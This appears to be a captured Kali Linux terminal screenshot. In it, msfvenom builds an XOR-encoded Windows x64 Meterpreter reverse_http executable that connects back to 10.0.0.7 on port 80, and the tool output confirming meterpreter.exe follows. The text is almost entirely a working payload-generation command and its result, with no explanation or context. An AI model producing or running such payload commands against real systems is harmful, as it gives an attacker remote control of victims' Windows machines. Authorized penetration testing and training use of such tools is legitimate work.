 Threatadmin@kali: /opt/msf/payloads
File Actions Edit View Help
┌──(Threatadmin㉿kali)-[/opt/msf/payloads]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_http LHOST=10.0.0.7 LPORT=80 EXITFUNC=thread -a x64 -f exe -o meterpreter.exe  -b '\x00\x0a\x0d\x20' --platform windows
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 847 (iteration=0)
x64/xor chosen with final size 847
Payload size: 847 bytes
Final size of exe file: 7168 bytes
Saved as: meterpreter.exe
┌──(Threatadmin㉿kali)-[/opt/msf/payloads]
└─$ ls
meterpreter.exe